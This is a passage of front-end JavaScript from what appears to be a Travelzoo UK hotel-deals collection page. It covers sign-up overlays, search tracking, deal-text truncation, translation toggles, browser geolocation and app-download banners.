            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'International Hotel Breaks'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 3138,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / International Hotel Breaks', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'International Hotel Breaks',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.104557.0.1151472.Ischia.jpg',
                    targetUrl: '/uk/collection/international-hotels/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 3138,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3138",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/international-hotels/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0f';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0f';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/3138/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
